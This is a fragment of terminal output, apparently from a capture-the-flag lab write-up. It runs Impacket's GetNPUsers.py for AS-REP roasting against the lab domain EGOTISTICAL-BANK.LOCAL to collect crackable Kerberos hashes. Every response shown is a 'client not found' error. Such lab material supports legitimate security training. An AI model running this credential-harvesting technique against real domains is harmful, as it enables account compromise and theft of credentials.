 └─# python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile users.txt -format hashcat -outputfile hashes.txt -dc-ip
10.10.10.175
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)